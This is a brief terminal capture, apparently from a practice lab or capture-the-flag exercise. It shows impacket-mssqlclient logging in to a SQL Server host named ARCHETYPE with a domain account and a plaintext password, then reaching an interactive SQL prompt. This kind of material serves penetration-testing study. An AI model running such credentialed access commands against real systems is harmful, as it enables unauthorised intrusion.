 ┌──(kali㉿kali)-[/usr/share/impacket]
└─$ impacket-mssqlclient ARCHETYPE/sql_svc:M3g4c0rp123@10.129.35.232  -windows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)>